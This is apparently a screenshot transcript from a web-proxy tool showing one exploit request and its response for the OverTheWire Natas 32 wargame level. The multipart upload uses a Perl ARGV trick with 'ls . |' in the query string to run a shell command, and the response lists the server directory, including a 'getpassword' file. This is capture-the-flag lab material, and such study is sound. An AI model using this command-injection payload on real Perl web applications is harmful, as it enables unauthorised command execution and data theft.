 Request
Pretty Raw Hex \n
1 POST /index.pl?ls%20.%20| HTTP/1.1
2 Host: natas32.natas.labs.overthewire.org
3 Content-Length: 395
4 Cache-Control: max-age=0
5 Authorization: Basic
Rw==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas32.natas.labs.overthewire.org
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary3yoNPYx87dECkZhA
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.58 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
11 Referer: http://natas32.natas.labs.overthewire.org/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
14 Connection: close
15
16 ------WebKitFormBoundary3yoNPYx87dECkZhA
17 Content-Disposition: form-data; name="file"
18
19 ARGV
20 ------WebKitFormBoundary3yoNPYx87dECkZhA
21 Content-Disposition: form-data; name="file";
filename="file.csv"
22 Content-Type: application/octet-stream
23
24 abcde
25 ------WebKitFormBoundary3yoNPYx87dECkZhA
26 Content-Disposition: form-data; name="submit"
27
28 Upload
29 ------WebKitFormBoundary3yoNPYx87dECkZhA--
30
Response
Pretty Raw Hex Render \n
<tr>
<th>
.:
60 </th>
</tr>
<tr>
<td>
bootstrap-3.3.6-dist
61 </td>
</tr>
<tr>
<td>
getpassword
62 </td>
</tr>
<tr>
<td>
index-source.html
63 </td>
</tr>
<tr>
<td>
index.pl
64 </td>
</tr>
<tr>
<td>
jquery-1.12.3.min.js
65 </td>
</tr>
<tr>
<td>
sorttable.js
66 </td>
</tr>
<tr>
<td>
tmp
67 </td>
</tr>
</table>